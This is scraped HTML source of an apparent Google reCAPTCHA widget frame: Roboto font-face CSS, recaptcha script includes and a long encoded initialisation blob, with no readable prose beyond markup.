  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="8F2k92_mzUx2WAgfQooCXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="8F2k92_mzUx2WAgfQooCXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8F2k92_mzUx2WAgfQooCXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22dMOfwoPDmcKiL8OKwqHChsKHw7vCgBXDl8ORBnB7UkbCglhnwq5awrksw4fCtntOIcKHbcOrA8ODwps0T8OnwoDCuMKnGRjDvcK/w4gYNcKUdVhdwoBFK8OCRisnSlcPw4s/Sxp+VcOHb8OrV8OxwoHDvcOpw7Zqw7ope8OWwr16RlkcwofDmEYYBcO5RUISwrLDhMKIw7xrw7HCkMKycsOHw6rDuBzCg8ONNMODw4nDsFzCuz/[base64]/BGnDiMOWwqwqWUvDkMO7MiXCkcKVSwjDj8KjwpBlwqTDmlLDmQ51w6swMsOYwrxPw5ZOMsOxcFgRYnoATsOWQnABeMOMw7kTXDDDmF/[base64]/Bht0wrRMwq7DlMKNdcOERTLDhsKJb0w+RsORCcOow4HCpsKpaAByw67CihHDi13CosO+wojDiQtbw6UsKyTClULDl8KSwqpbPjIoHyfDm1fCrD/[base64]/DnsO0Lj0HHMO9XTfCvnHCpcOHwpROwoAHwo0/w6PDmMOJw5HCqWjDswXDusO0cMKdIBdmR1/Dvg/Dl8KwOWdeXhpIL0LCqyt5QUMSw5fCrcKTPsKePjEJw6zDvVDDhwTCgsOOw7XCnxgQdsOkwpAJSMKdeR3CmF7Cl8OZw79WwpnDk1rCm8KHRUsrw5PDrsOGSsOnIcOKw4fDvVzCsUMFcW7Cj8OBwoDDs8KQDHrDr8Otwr/CuEQHHG3ChsObX8KHFV/Dk8OiU8OkHGfDpsO7GMKDewXDrsKaMsKZw6E2w5tFwpDCkcOAIcKnw597w5x/S0/CicOvdcKZwoDCnMOgwq9bw5LCt8Ojc2wGwp7DmsOJwrl/w7zDlsKOw704wqDCuUrDjH5qaTdew6kowprCs07CqyTCtXFJTmEEPcKVAcO2wqDDmgfDnzvCtsOQYXMJXcKwcSwSw6MRfERjwpYCwo/[base64]/DtsOocQsOOhnDu8OVTHDCgiPDpA4Ew6NzB8OPwpNgw4XCtXdww7fDo8KmwoIDMcKIwqnCtlXDmsKBw45OCggHwrDCrcOKwrjCuh4LTn4YHTLCr8OywoHCpsO4wrt2w7kpw5jCtMODw7xKS2PCqmnDkjZfd3vDusKlMMKyL1Nrw5HDn08gdjrCtsKiwr0QecORRSF/MEJ2w69RwqDCqcKVw4zDskBUw7/DtcOdwpnChAwHGSRlw67Cll9JwodYCMKxU8KxVDl3wqXDhsOiWkR2eyPDvMOtVCTCq8OYWRhyXS0Gw4d/[base64]/DvcK/KsO4PGrChQ3DvcKcwq/[base64]/CtMOoKh7CoMORwpMAw7bCoxnCv8O2WcOfworDsMKOwrUuBsOKCMOaw5PDpyLDrMOew7vCpArDtW8RWcOEZcKWHcKdw74hwrPDknA9McOKw4vDuUx7LMKWwqjDv8O1DMKmw6nDt8Opw7ZxZ1VWwrUIDMKsw6HDvBESwpDDkVPCkCrDsMKzwoc/ecK3woNiIAoBw63DqGh6S24Af8K4XsOAVlDCiXrCoVAlGQMEw53CoEM9CsKkJMOtRjLDgXVXK8Kvw4EJYsOFw6ZYdMKxwobCjUtdcnI0LAc5RsKgw7bCucOlTcKqw78Vw5nCnAzDhC5Lw4jDnXLCqsOcw5sFw6vDkBTCsE9hwqVjw5vDsjc1woAOw5XCrH/CjwN+KVh4R3h5wpXCvsOwL8KwZBsofcOfwq/Di8OQwqnCmsKMwpEXDwzDoxw/w7omRMOxwp/DpmrDrcOjw6cCw6XCn8KxYlvClcO0w43Dq1x7CU3CqcK8wqdhMHBnU8OSw5TCiMKXF3FswrLCscO8wrnCtcKqwp8pI8O5fsO8w7NMw6/DqkRfSGBNF8OlXl3CgcKIbGZQwrDCmcKpw58LAC/Chw7CusOTGsOIaF7CkTkEw6RqDFnDoMOMR8KZDVogVsKdPDJVwo46woPChcOmTQnCgipHw7/Dt8OowrccwrvDnsO8wr3Dv2nDlA9iwrTCqcOUwqg5ITpuw6NOwp82w6bCuWt5LV/ClTTDrjZ+PgwaAsOPb2okwq5sLid+QCHDjW0YwpfDjsKHw4MqBi7Dvkg8wroVw57CtDhjUcKYciR/wrJJIMO1w48Nw5bCgEc9wpPDpcOBIDTDrB7DmkxCwpMbJMOVw5wFwoHCnMOuworCjD9cJcK8U8OrEwHDgBHDmsKpwph+X8OTwrI/c8Oyw7Jowo0AK8KwF0XDkBbCqMKMInMMw55sRCjCoQ03wrLDjMKUHsKIGcOyfcKMw67Cv8KQwrpDw5gsWjjDsxFjbnURw58/XcO9wqA2wrDDpic1H8OUMStJZcOfwq/DhH1Swp9KP1HDsCTCgVLCi2nDssOOdcK6wq4+Kj51w5h5w7d+wr9ISFHCusOMbg3DnRBqEcKdw43CpyNWD3nChD/Cm8OSw7U4woYBci9fbcOAwqhHw7Axw5tOelgrRsOtw6BWw5nDmsOLN8OPc0RyQsOxIyBgcjfDl8OuOMOKQ8ORcMKsw5nCv8OZw4Ezw7h9w5zCi21BdFtFwpjDjsK6wo1Dw6YxdFAsw7fDmx3DtMOgSFjCn8KlwrHChj3DqVvDmcKxDcO7ZMO8XsKDwqNQwpR6JE/Cq8OZIMKvHwxiVcKbJcKqw6TCq8K3w5NcRlTCgcOJw6h0TcKaw6XDtFTDkldCwqcqw7c/woPCo2trw7rDmV3DmcOIZVIXAXMDw4/DmVl0w7oeNi4fRiYWwoEww7zDqz7DnyfCgX9hw7s6wqAfw6tJY8KHKn/[base64]/[base64]/DqhPCs8KCw5UXw5DCl3TCkQFMd0wEBgfCn8KzwoJSwqHChgfDvsObwossw43Dl8OMBsKYLMOiOjvCiTEpw6rCrMOdwq7DhcOuL8OkJzsbwqJ9AV/DrMOuwrBkw7vDhmvDp03CpMO/Q8OLwoUvw5MPWGDDrGPDthRFW0TCqXPDksKcARLDvUd+w5DCs8Ohw6HCnEVDw6JpLB7CgTdzw4vDl8OVIMKpeT0fLGvCny/CmcOJwqTDv8OpwrzDnMO/[base64]/eMOawrTCg3DCsDXCocKHw7DCm3/DgUoeP1cKw5cSBcOWBMKnw5NYw5c6wrPDiMO0w6Y1w5fDvmkpw5gXSsKNGxXDj3lCw4B7w7dFRTjCuygkw7dMd8OgwrhaDcObwrlSw7cRYMOZRkYaKcKZJ8KneWQtw61+fHjDk8OXEsKiw6TCrV/CoUjCp8O/w7/DpHJvTMOmw6HCpsOvbcOXwrFfwqbDscOLbsOMWsObw5LDtsKuC2Y+w7sVLcK+M8OIw5vDosKuLCZ/YMKKT8OSwrwQwqvDo8OjFMKld8KWWkfDu8Kdwol/SsKrM2tjPsOMw51ew7YTLMOMZcOfwp1cwqwDw7/[base64]/Dh3QRw6DCv1/Dq8OvQ8KNVGhpMirCvMKdwpg7w5FMwogVw7fDpMKWL8KkTsK/w7AjRA5ETsOBT2ouwogFG1dZwoYVw7BpZwU6EykMwqPDmgjCnEXDucOZw68nw6XCsUPDtMOFQybDiH5gw6HCqCticirDlilQw4DDmmAkwpXClcOpw4zDmyvDuyjCiVRpYhYQw7/CsCQzw4TCncOtwqrCrEMswo8PEhHCsx4fwr/Du8Oicx/[base64]/S8KjLxxHfEfCiAPCnMKyaV7CgsO6w5TCpMO0wqfCmz/CmnkSw4nDggAwcCrDqHcMw6zCvFLDih8ZZTXDiQQnGMK6w70/IVTCucOnP8O8woHCv8K5wrLCvsO1w74Rwp5QwojCtyF3R0QqKcKKwqRKw4lrwqoqw77CtcOIR8KMC8OeDUR8WCk7wo9wL8KLJsOFVcKdw7E2w5Nqw53CgRRJdsOUw7/DmsOFw58EwqnCklPDlMO7ZMKmHRgYcmTCkMOCwp/DtcKiwqvCsSXDv0BCwpU+d8K7wqnCoBbCi8KfTMKbaGHDlcKHQRhLwrrDssOyWG/CvUw1wpPDsQo6B1AlPH43wqpGUjNIw67ClSlVU0HDmEzCisOcw7p2w6jDpMK5F8OUwrkswrnDqztKwpXDpmvCuRBnw60+w4ZpT8K+aMKFX8KJw4hDw7zClQViwqzDlENFw4cfw4AfAcORw54HOcKPMsOfwrJOLcKUDzXCqwjCrsKjw5F/KMO9wp3DiVjDl8KCN8OUIsKdwrgHFiZ1wptswr7Cs8OKwqRww41yEkcDARLCgMKjTsKFw6vDs8Kbw69Tw7UvMsOIAGnCpcOmw4fCucOBw7MdCsKvcQ/CvMKRwqjDnHBAH8KfESTDsCXClsOyO34tw5hfI8OEwpfChmVyDn5zwr7CkQjDiMOXw67CuhHCs8OsBhvDinIRw496w6HChUbDu8OTwp3CpsKRS18rI8OcXm8ew4bDrsO/[base64]/CgiI2S8OzI1fCvy5iPMKHDXM7B8KBSsKiYyHCtC7DjsOzSX5Yw58ewp0YF8KUw4XCgcKvbnXCqsO7w6sqw7EGwpxWChbCjcObwrAZw6jDrQXDuibCmcOVYMKDdTxKZx5rw6LDhhQUw6PDvMKNwoXDqCJ6KVPCpsOcC8KXwppecEw8YMKjH8OmBjlBUijDs8O/c11+wosZwpwkHMOSw7/DtMO8H8OPw4UJUMKawqzCpX3Doz5jNmhNdMO0w71EwoFEd3dNw6XDuXPDjcOwFsOQBDvCssK+wowGw6s6JcOrDXLClm/CvsO7wqdqaMKfJGcEw5fCg8O0w7tnwq3DscKEd8KwIg1Qw5dIfi8Awpt7wpbCuD3DvRXCl8K3wqHDt8K6dzXDg8KFcjtEw7zCrycDwr40QyVHwozDvMOUw6vCg8KDX8ODwqvCn8OqA8OHQ8O1QsOIwqR/[base64]/fD3CkgvCmWgHABF4wqw1UMKaF013w6DCpxHCtVrCi8KjHsKNwr0kAMOuwqfComrDiy4EwrLCicOnYTcpwoHCrFlOU8KyFFTDksOhbMOswpsWwqwVwooDw6XDphfCq8KAw4N6w7vCpMK0wpR0eDzCviDCvsOfw5AWw4TCrU/DhsOrw5HCgH9TdcKKw5ckw5A3wq1ib0LCpmx5QmbChMOBwpjDu3xCwqZfw5IywrLDo8OyK8K5YU7Ch8KvwqvDssO+JsKOWhjDhS5eZcKpIypBw4LDjkrDlMOZwpY9UTcuw7EgwrPCusOfwqDDicKBw6sHesKDw5dcw5XCt8OpTcO8w7IJWk7DnBTCusO6w7/[base64]/DoMOZAcK5w6TChcOQw4l6SgPDsVnDv1t2w6NqAsODwpFFLMOQw4UCQsK5NMONwp8Iwrlmdy/[base64]/w7d9wrlFwqdRwp1Fw7zCkXQxFcOIUsOMPBDChEHDlCUveiILwokRw6kQw5JUwqZrw4TCg8KaUsK1wo7CiRxOw4w0wpLCuAEwwptYw5zCq8OwETjCmxlDG8OhwpJ5w7s5w4/CjWHDkMKHw7ofGGxfwroew4d0wqwRElwewrbDssKMK8Kbwr/CrmUCw6VmZh9Cw7PCuMKjw4B3w6XChD8Ow47DjQN4asOLS8KLw6TCk3JEwpHDpy8JXl/[base64]/[base64]/CrwHDqCfDnMKJwrFIEFYQYsOWbyXCqMOOLDvCgMOCw5luw60aOMO4wolDZcO3NRtvXMKVwqjDqhw7w77CgVPCvmvCl1HCn8OrwrEgwonCpFrDg3dCw6clw5/DgcOkw7RTTXLCicOZKB1LEHcWwpozDC7ClMK7B8KpBHxtwrVOwqZgFcKTTcOIw7fDsMOfw6rDrAN/VsKMAiXCqmRdSwMiwrR7Z0wpSsOWET5baXp9ZX92SB0XOcOuABd1wq3DunLDiMOgw7VKw5LCpRzColIqf8KMw7HCukA9JcOhKy3CucOKwoIRw7zCkXsWwqfDicO/[base64]/DqcO3TMOiDMOlCx50PMOEw4jClQQkwqHCuHYrw5RIw6LDjyJCQ8KlBMOQY8KZZ8KRw7EfCcOGAHfCrMOdLMK6woo3bFjCi8KPwr7CuXrDt1QQKW1QOSwLwp3DrB3DrjTDlcKgNlTDj1rDs3vDgk7Cr8ORwpJQw5gDbRsOw63CogwpwoDDtsKEwonCn1Z3w4vDryg/VEdfw7pyYsKpwrfCqHDDml/CgMOsw4sEwoxEQMOpw7/CnCIzw4R7fURcwrFuEkoeTkR6wrtwTsKSMsODH1MhBcK0LBLCsmLCpgHDv8KdwonDssKOwopgwqowTMOTc8K2AAwFwrBKwoNjMg3DisOHdkVxwrDDm3vDtgLDlUPDtDjDqcOaw51MwqxMw7BFbB7CjETDoCvDnMOlbDwVV8OwX3kQZ23DmkgbPS/[base64]/OcKowrDDjDfDocOOw7IlfsO2AR7DlHp5wqMPcMOZOwp/SsOswrpFY17Cp27DpFrCsSnCpTtBwo4kw4LDmTrCihgjwpdew6PCqC3CpsOxdU/Col7DjsOfwqLDkMOLCXrDgMK+w7sewpzDvsKEw4zDqSFSaTIaw45tw6IpFCjChAMvw5fCr8O2Ti8HBcKfwprChVMPwpBKdcOQwpI1ZnrCrXvDm8OtUcKGTVZWHsKRwoYJwpjCgz5GIVI/KANPwqvDpVUXwp8RwpZCNn7DoMKIwqfCsAtHRsKSQcO8wokqFSJGwqwyRsKjQcOoOn1XJB/DiMKFwp/[base64]/[base64]/Dt8K3XyDDlXLDgUs/wqHCp8O3w74UwqDCisKDO8KUwo/CssOfwp5adMKzw4PDpQbDvmvDqTvDth3Dp8OJecKCwpjDnsOvwoLDh8Kbw6HDr2rCu8OkM8OObDbCnMOwM8Ksw6sbDW9ME8Oyd8Kqb0gld03ChsK2wpXCucO4wqkAw5seEHLDnkHDsGXDmMOUw5vDtn0Xw6NtdyY9w7nCsSrDig49DVjDoUZ0w6/DmVjCtcKGwozCsQXCvMO3w7dvw70EwrABwoTDr8OVwpLCnDNwHi1QST8wwonDgsKqwpDDlcO/w63DjmTCrwsddARLGMK5C17ClAczw6PDjsKHBsONwrRuBsKFwrHCgsOKwoF+w7LCvcO1w5bDvcKkRcKLSR7CusK9w5bCkAbDpwjDlMK0woHDtCYMw7gyw69BwqHDisOmIANEWBjDn8KjOwzCl8Kyw4DCmWUBw7jDm3/[base64]/[base64]/w7vDkXYewrPDuMKTw7cGw65zC3rDtcKVUMKMw71/FcOow6MLX2vDrsKKTMOnecO9ZBDCk3DCiwPDrnjCvMKZPMK5fMOtMwLCphzDuFPDlMO2wpTCrsKuw6UQSMOowq5HLSHDk2zCmGnComnDsQcSUkDCnsKIw6HDi8KrwrPCoVV6dHrCoE1dYsOjw7PClcKww5/CuwPCiUsHXhBVGTdDAVHDvmXCh8KPwpPCpMK/BMO6w6nDu8KfVTnDl3LDpVvDv8OvecOmwqTDpcKEw67DjsKjKX9Rwqh4wpnDnFtTwqjCpMOJw6Ngw7xGwr/CjsKbXwnDtlHDh8O1wqoEw5ZHTMKvw5vCuU/DksOGw5DDj8OnZR7DlcKJw7jDoiLDtcK9SGnDk3YZw6PCtcKQw4E6HMOYw6XCgmhZw59xw6bChcOjQMOHABLCiMOWQFbDmFUsw5fCjjQWw6Fow7wPY3LDnXRrw4VJw60bwqRnw51awrdmSWPCllHDnsKhw5/CrMKlw6w2w4FSwq5xw4XCoMO5L28gwrBnw58mworCiEXDk8KvRcKWHQLCnGlKSMODQXVdVMKxwp/DgwnClgETw590w7nDncKCw4guR8KYw71/[base64]/[base64]/ClMKKwqzCt8KVH3gIH8KOw49mwoYMckPCvVHCvsKCwpjDrsOZEMKWwrXDksKCVREgVVV1d8KvEMKdw4DDkybDlwcvwp/DlsKRw5LDr3/[base64]/DqsOYw4/[base64]/[base64]/CmEMYcMOzUWHDgE7DiMKhVETDh2QcYVkwc8KNKAVawpIkwqbDoGtNw7/DpMK7w4jCmQwAJsKnwp7DusOvwqpFwohcEyQSSyHCjiXCpnLDgF7CssOCPcO8wp/DrwzCgFErw6gfMMKbNlTCisKiw73CrsKOLcKVZh5swqxHwoMqw4Z2wpEcE8KPMwMfFxV6QMO+M1/[base64]/CusO9NQdCw4vDjsOowpfDn8OKS8KwTH5Ow5ZWwrJkwqHDscOpwq43Hl7CvMKEw4F4RiNqwoYqGsO+VhDChQFvd3krw59wfsKQYcOOw61Vw6t9BsOTAyVowq9kwoXDksKreFZ/w5TCmsKswqTDpsKPA3LDlEUbw5PDuBgGfcOdE0gXdBjDpQzChANkw5osMl9lwrM3ZMOnUidKwoDDoCbDlsKiw5xkwqTDmMOHwqDCmyIHKcKUwpLCq8K+PsOtaB7CsBbDqWrDscOOa8Kxw5gdwrXDtB0/wp9Qwo7Cr04aw5rDnmXDscOdwqfDrcOtJcKhWnh1w5zCvCIBMMKCwo87wrFEw7FjMR03UsK1w6d1ZHRvw7xkw6XDqFI1VsOGejcKFn7Cq0TDpSF3w6Z6w4TDlMOKOMKaeExYJcOEPsK/wp05wqxJJDHDsjxXOcKXbUrCpzDCusOZw6ktEcKrV8Oaw5htwqw9wrXDqhkdwot6wqdNEMOvOQJ3wpHCnsKSLTbDjMO8w459wrF1wppbW0DDiDbDgWPDkwsMBileZsKfBMKTw4YMAF/DuMKtw7XDqsK0CFrDghnCpcOuHsO/HArDg8KAw6wTw7kWwoDDtk8pwp3CvR3DoMKswoVKODJ/wrAEwr7DkMODVjnDjS/CmsOrb8O6fUB4wozDmhXCry0xWMOVw4Z+ecOnPnRMwpw1JcO4IcKXe8OoVhEywph1wq3DrcOhw6fDocO8woRuwr3Dg8KqXsO5YcOBDVHCnDzCk2jCsiZ+wq/Di8KNwpQxw6jCpMKcc8OBwqhrw6DDjsKvw73DuMKmwp7Dp0jCvjTDgEVbK8KSFMO3UgtNwql0wpolwo/CvMODGEzDik58NsK/HA3DrzETQMOkwqjCg8O6wrzCssKAL1PDvMOiw6osw6/DuWbDhgkqwqPDkHkXwoPCosOFB8Kbw4vDsMKMLD8wwonCtl0FMcOQwr8nbsOhw508dXF3JMOpd8K6RzPDo1t5wppaw5LDucKIw7IaS8O7wpvCrMOGwqHChnfDvFp1wrDClcKDw4LDv8OZU8KywowlAFdAc8OGw5DDpiwbIi/[base64]/DnCl/f8OmwrfCuwrClsKTTMOcWMOewqdnwrFnIB8Bw7/Cg3XCkMOFMcOOwrZ9w5xGEcOHwpN7wrbDvnhGFjouXFBqw6ZTWMKQw6NFw7nDusO0w4Abw7zDkmHClMKiwrHDkhzDvDU/[base64]/wo50EMOnDcO0HTolbyRCwpTCr2c9wpnCp03CqDDDp8KAa1vCuEBWQMOHw49ww7AMXcOmP3hbasKxXcObw5J3wolsCw4aKMOww7XDlMK2OMOHODTClMKQIMKIw43Dt8O0w51KwobDh8OpwrxPDDAnw6LDt8OReF/DlMOIQsOrwp0KUMOoXktLSzbDgsKTd8KIwqHCkMO4S13CqynDt1nCqAxybsOoJ8OiwpbDncOfw7VEwqhkSH5tDMOfw44ZG8OaCAXDgcKgLVfDjg4xYkpmO3rCnsKswqcLKwTDisKKU0nDgV3CkcKPw5wnHcOzwrTCpcKhRcO/[base64]/Ch8KuBMKGXSrDssOAFMOXI3/CssKMSgrDkHh1TznDpivDi0pZasO7CsK+wojCscKJacKbw7k+wrBfFk0Rwosxw63Cp8OrZMOZw7cIwqZ3EsOHwqHCpcOMw6gOK8KHw6pgw4/CrkLCssOUw4DCmsKhw51fNMKafMKqwqnDtDnCncKxwqE4OQsMU0vCucK4EVMpK8KdYmnClMKwwrHDtB0Sw7LDr1/CmHfCmwVtDMKewrPCrF5kwozCgQJ6wpLCmz7CjcOXKWo6w5nClMKUworCg1DCtcOvQMObSAENCDZ4U8K2wofDlh5vbSLCqcOgw4fDgcO9VsKPw6IDSDfCusKBeg1ew6/CgMOjw6oow4sHw6jDm8Oyc3JAbMOpCMKwwo7CgsKHBsOPw6kcZsKLwqLDtHlRXcKpNMOhXMOSdcK4DTbCssOxSmAzMjkTw6x4HicEFcKAwpIcS1dRwpwdw6nChl/DsG0Lw5hibTLDtMKWwq8STcO9wowXw63Dp0vDp292J2XDlcOpL8OZJC7DnE3DriEGwqrCnw5KLcKdwoVADSjCiMO6wqTCjsO9w6rClMKpTcKBMsOjSsO3SMKRwoRGQMOxfSoDw6zDlmjDlcOKZ8OJw7xlYcO7YsO2wq9/w7A0w5nCr8K+chvDiALCuR8OwozCtFvCo8O/bMOAwrIQbsKuDClpwo0zesOFAWMza3xowo7Cm8Khw6HDk14tB8KdwqZ+BkLDsxIxfsOEbMKhwpBdwrYZwrMfwrrDr8KMV8KqXcKMw5bDvXbDmHwZwozCp8K0MsOZScO3TcONZMOiEcKzeMO3IilnecOpEAVpJ1oxwrN/A8Obw5bCocK4wp3ChlLDqzPDrMOeTcKtS05HwrcQFDR2IcKIw5gFAMK+w5jCvcO4KHwhRMKLwqjCvVdRwrjCnx3Cmj8lw7ZxDS4rw6XDl0lFOkDCjTJLw4/CoS/CqT8xwq9zHMOMw6/DnTPDtcOIw5Q4wrrCi2JpwoYUQMO5Y8OUXsKnQi7DritPVGA0IMKFGSQ/wqjCrlHDnMOmw5rCvcKHCyg1w5JVw4R9U1Qww4DDsx7CrcKvKXDCsDTCoF3ClMK/BUsrN3QBwpHCvcOpKMKdwrHCpsKbM8KFUMOKWT7Cj8ORGHnCosOMHSVOw6ldYHEzwrlxwpQdBMOTwp8Rw67CtsKMwoM3MmDCqm5BPFzDn13DjsKnw4LDh8OMBMOswprDj1JBw7JnXsKkw6NpelfClMK2dMKDwq0Lwq1YRXIDJcOSw5/DmcKdSsK4I8KTw6TCnAAOw47CnsKiN8K9JxHDg0MiwrHDn8KbwqLDj8Ksw49sC8O3w6wLMMO6NUQDwr3DjXA1XnZ/IGrDng7CoS5MIGTCq8OUwqQ1acKLKUNsw4NPAcO4wpFWwobCgA8QJsOHw51fD8Kjw78FGGtxw5xJwqc4wrbCiMK9w63DsCxnwpUiw6LDvi8NF8O9woR5ccKPHG3DpSjDgEUIYsK8QnrCnSFqGcKxPsKow6vCkDfDqlUGwrk2wrdQw4hqw5vDlcOsw6/Dg8KPcRPDgQYKBGIAETlawohjwqg/wowFw75WPy3CtzXCnsKswog9w6Jjw4rCnGQ/[base64]/DrMORFcOpwq3Ci8K1HsKDUyhbRF7DqcOVM8OhHlUIw5lVw4rDhjMfw4rDjsKBwpM/w7UvTmU8AB5MwodhwojDs0Y7WMK4w7fCrTVVPQTDhQ9eDsKJMsO/WhPDsMO1wpg5KsKNHw9cw5Y8w5PDhsKOKT3DjWvDoMKSP24AwqPCl8KRw53DjMOowpnCsyJhwpvDnjPCk8OlIidhcy8GwozCtMK3wpXCg8KUw5JuaDZaSwEqwqLCkg/DhnjCvcOjw7vDu8O2f27DnTbCg8KRw6vClsKXwo9/SGDCmxQbAj3Cv8OuAX7CnlfCpMKFwrLCvFIYdixuw6vDoWfCuglINU1Fw5rDr0hcVz9AL8KCcMOWCQbDkcOaZ8Olw7Q/fWpjwpHClMOaL8KjKSgPPMOhw67CjAzCrXpmwrPDocKMw5rCtcOLw63Dr8KUwpkbwoLCjsK5KcO/wo/CgxYjwps9VCnCu8K2w5LCiMK3DsOZPnLDgcKhDD7DmmDCucKGw6hqUsKtw7/DpQnCkcKJWFpFDMKJMMO8w6nDjcKNwoM6wozCpWA6w4rDgcKfw5JjTcOQWMKydk/CnsOcDsK8woQOKmcFe8KUw5JqwpdQIMKaAMKIw6/CsQvChMOpL8OJbTfDjcOCf8KyGMOew4NcwrvCncOHfjQqMsOmS09ew4U/w6sIQndHdsKgQh1pU8KoMSfCoFzCpsKBw49Ew6jCtcKEw5vDjcKce1UswrR1esKnHDbDrsKFwrkvcgZnwqfCnQTDrDIGLMKdwoNrw7wUWcK5ccKlwrvDr0grbzheSHTDr1/[base64]/CqsKJf8K0wpBdw6wNw6HCt0Y7wqIow5fDqxB6wrPDjcOVwrQYXTjDk208w4fCjF3DoCDCssOOQcOBcMKpw4zCuMKFwpLCksKOGMOJwqfDr8KMwrRhw7ZqeBsjb2wSesOhXmPDi8KuesK6w6ckDypIwpQNEcOnHcOKYcOuw5trwqJpP8O/w61APcKcw4U7w5BzT8KEWMO+McK0E2ZrwqbCq3rCu8OGwrnDnsKgC8KqS2MjAlc+Q1RKw7EcH2DCk8OlwpsXOT4Kw68fO0bCrcOcw6/Cu27Dr8OBcsOuEsKFwqI0WMOnDQwTbmAHVz7Dng/Dt8KXfcKkwrfCosKnUQnCu8KuWALCrsKjKmUCAMKrJMORw7zDtQrDosK0w73DgcOMwr7DgUBxCDkgwqs7Wj7DucKaw5Ipw6sbw5IAwpfDj8O4GiEow7FWw5fCpX7CmcO4MMOvUsOxwqHDg8KCQF4nwpYnRWooBcKjw5/Cny7DvcKXwoUMfMKHMBMbw7jDuFDDpBLCtErDicO+woJ3ZsK5wqDCrMKfEMK8wr9awrXClzXCqMK7RcKuwpR3wqhIXho1wozCs8KFbFZYw6VHw4fCiCdlwqsgSxoow7N9w4LCkMO/EXoffUrDj8O3wrVBTMKMwrnCoMOWHsKZJ8O/EsKLYSzCl8KZw4nDvMOpdAcBcl/CiG5DwozCoynChcOdLcOSI8OiVVl4D8KUwpbDkMORw4FVFsOaUMKFVcOgLsOXwpxqwqQsw53C